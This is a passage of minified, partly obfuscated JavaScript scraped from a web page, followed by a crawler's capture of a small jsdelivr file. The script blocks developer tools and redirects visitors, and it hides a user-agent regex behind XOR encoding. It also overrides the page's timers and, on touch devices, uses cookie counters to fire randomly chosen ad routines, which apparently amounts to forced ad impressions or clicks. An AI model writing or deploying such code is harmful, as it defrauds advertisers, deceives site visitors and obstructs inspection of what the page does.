t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();umdlwgbv(window,document,navigator,adObj);;//182727-qc1/*78a23f60e0c5836e33f67b5eec899b8e*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fastly.jsdelivr.net/gh/qunso/x@318/static/js/_cdn_1.js?318
body_size: -289
content:
__cdnTest(1);